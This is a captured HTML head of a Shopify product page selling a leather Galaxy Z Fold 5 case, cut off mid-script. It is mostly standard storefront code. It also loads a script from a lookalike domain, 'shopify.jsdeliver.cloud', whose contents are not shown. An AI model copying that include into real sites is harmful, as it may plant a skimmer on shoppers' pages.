

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://wecase.co/products/luxury-leather-case-with-card-slot-for-galaxy-z-fold-5
body_size: 43938
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://wecase.co/products/luxury-leather-case-with-card-slot-for-galaxy-z-fold-5">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>

    <script src="https://js.shrinetheme.com/main.js?version=1" defer="defer" data-defer="true" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="NuvhZtmAyoqrkUqfLVwNEOikt7P4aLLk9lfJDvS7QC30cE4U8IKfCAAVPR/0sIge6SvKpE64w9OXnRXg4mV1wUyJ01jZit3pb9QZGzSHdjs6GDjC8CXP3yi8y/DWwWH+ysLx8a3UDIbuUinLW27d0qTcHAnM6I94LiIU4I3LvLi/AKyTsnJnEXVTSzW1Tj2ehXra1dAyc/NzCX9TCi+UgISxzn24Hw7OW1vbymxgNtl4GqEGo4po0PE8Z8414465qDwxNxSvcRVAH0x3/k0VqfdiCBxoRVAeVncTAclYsiOrCNNZjc58csVIRYGYYh3+xRMGhziy95JpoglG9gNFTdOdC7hbVpAcQHrXVCxY6nNDcDCq4nJ+k/i9trZhjtKx/IVTiYWsO3kkSakiJOCBng=="></script>
    <script src="//wecase.co/cdn/shop/t/8/assets/secondary.js?v=89066787090450969681716926453" defer="defer" data-defer="true"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Luxury Leather Case with Card Slot For Galaxy Z Fold 5
 &ndash; WeCase</title>

    
      <meta name="description" content="Our business is still supporting worldwide shipping &quot;THIS SAMSUNG GALAXY Z FOLD CASE WILL MAKE OTHER  PHONES JEALOUS OF YOUR PHONE&quot; About Luxury Leather Case with Card Slot For Galaxy Z Fold 5: Enhance the style and protection of your Samsung Galaxy Z Fold with our sleek and durable galaxy z fold 5 case. Designed to fi">
    

    

<meta property="og:site_name" content="WeCase">
<meta property="og:url" content="https://wecase.co/products/luxury-leather-case-with-card-slot-for-galaxy-z-fold-5">
<meta property="og:title" content="Luxury Leather Case with Card Slot For Galaxy Z Fold 5">
<meta property="og:type" content="product">
<meta property="og:description" content="Our business is still supporting worldwide shipping &quot;THIS SAMSUNG GALAXY Z FOLD CASE WILL MAKE OTHER  PHONES JEALOUS OF YOUR PHONE&quot; About Luxury Leather Case with Card Slot For Galaxy Z Fold 5: Enhance the style and protection of your Samsung Galaxy Z Fold with our sleek and durable galaxy z fold 5 case. Designed to fi"><meta property="og:image" content="http://wecase.co/cdn/shop/products/Sd93f9d38d5c843978575980f76d73ec1K.jpg?v=1691944065">
  <meta property="og:image:secure_url" content="https://wecase.co/cdn/shop/products/Sd93f9d38d5c843978575980f76d73ec1K.jpg?v=1691944065">
  <meta property="og:image:width" content="1600">
  <meta property="og:image:height" content="1600"><meta property="og:price:amount" content="49.95">
  <meta property="og:price:currency" content="USD"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Luxury Leather Case with Card Slot For Galaxy Z Fold 5">
<meta name="twitter:description" content="Our business is still supporting worldwide shipping &quot;THIS SAMSUNG GALAXY Z FOLD CASE WILL MAKE OTHER  PHONES JEALOUS OF YOUR PHONE&quot; About Luxury Leather Case with Card Slot For Galaxy Z Fold 5: Enhance the style and protection of your Samsung Galaxy Z Fold with our sleek and durable galaxy z fold 5 case. Designed to fi">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/79580070176/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="dff4ab3eadbde0440cb7c90e20de2f66">
<link rel="alternate" type="application/json+oembed" href="https://wecase.co/products/luxury-leather-case-with-card-slot-for-galaxy-z-fold-5.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=79580070176" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":79580070176,"countryCode":"GB","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/79580070176","merchantName":"WeCase","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","maestro","masterCard","amex","discover","elo"],"total":{"type":"pending","label":"WeCase","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"dff4ab3eadbde0440cb7c90e20de2f66","betas":["rich-media-storefront-analytics"],"domain":"wecase.co","predictiveSearch":true,"shopId":79580070176,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "7ee188-3.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"Copy of shrine-pro-1","id":168863367456,"schema_name":"Shrine PRO","schema_version":"1.1.1","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "wecase.co/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//wecase.co/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BdyHc3Nr.en.esm.js"></script>
<script defer="defer" async type="module" src="//wecase.co/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Daul8nwZ.esm.js"></script>
<script type="module">
  await import("//wecase.co/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BdyHc3Nr.en.esm.js");
await import("//wecase.co/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Daul8nwZ.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_QYOiDySF.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_DchLp9rc.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"shop-button":["modules/v2/client.shop-button_OV7bAJc5.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"init-windoid":["modules/v2/client.init-windoid_DwxFKQ8e.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_DWtL6Bq3.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_CX9r1SjA.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_UhKnw74l.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"pay-button":["modules/v2/client.pay-button_DzxNnLDY.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BdyHc3Nr.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_D8B466_1.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_C8fpPm4i.en.esm.js","modules/v2/client.shop-login-button_D8B466_1.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_CVTO0Ztu.en.esm.js","modules/v2/client.shop-login-button_D8B466_1.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_dRgKMfrE.en.esm.js","modules/v2/client.shop-login-button_D8B466_1.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_CkZpjEct.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"lead-capture":["modules/v2/client.lead-capture_BntHBhfp.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_CfxcYbTm.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"shop-login":["modules/v2/client.shop-login_Da4GZ2H6.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"payment-terms":["modules/v2/client.payment-terms_MV4M3zvL.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/tms.trackingmore.net\/static\/js\/checkout.js?shop=7ee188-3.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":79580070176,"offset":3600,"reqid":"53a12407-e9f0-4309-a587-af40e78d3441-1768995044","pageurl":"wecase.co\/products\/luxury-leather-case-with-card-slot-for-galaxy-z-fold-5","u":"410d1b71b955","p":"product","rtyp":"product","rid":8550773752096};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//wecase.co/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//wecase.co/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://wecase.co/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://wecase.co/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//wecase.co/cdn/shop/t/8/compiled_assets/scripts.js?v=210"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//wecase.co/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//wecase.co/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//wecase.co/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//wecase.co/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//wecase.co/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//wecase.co/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//wecase.co/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//wecase.co/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//wecase.co/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//wecase.co/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        :root {
          --font-heading-family: Poppins, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 242, 91, 65;
        --color-base-accent-1: 242, 91, 65;
        --color-base-accent-2: 242, 91, 65;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #f25b41;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(242, 91, 65, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 14px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//wecase.co/cdn/shop/t/8/assets/base.css?v=177795426897750888941716926453" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//wecase.co/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//wecase.co/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//wecase.co/cdn/shop/t/8/assets/component-predictive-search.css?v=76514217051199997821716926453"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
  <link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 79580070176,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: 